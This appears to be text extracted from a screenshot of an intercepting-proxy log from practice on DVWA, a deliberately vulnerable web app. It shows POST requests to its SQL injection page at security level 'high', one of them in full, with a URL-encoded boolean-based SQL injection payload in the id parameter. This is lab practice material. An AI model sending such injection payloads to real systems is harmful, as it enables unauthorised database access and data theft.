 735 http://209.250.226.20 POST /DVWA/vulnerabilities/sqli/session-input... ✓ 200 1229 HTML php SQL Injection Session In... 209.250.226.20
736 http://209.250.226.20 POST /DVWA/vulnerabilities/sqli/session-input... ✓ 200 1209 HTML php SQL Injection Session In... 209.250.226.20
Request Response
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/session-input.php HTTP/1.1
Content-Length: 77
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Host: 209.250.226.20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Connection: close
Cookie: td_cookie=2821516003; security=high; td_cookie=2463476201; PHPSESSID=0qatbr9gsarldcng8a4n3fqugq
Referer: http://209.250.226.20:80/DVWA/vulnerabilities/sqli/session-input.php
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
id=23%29%29%29%20AND%208035%3D8035%20AND%20%28%28%284541%3D4541&Submit=Submit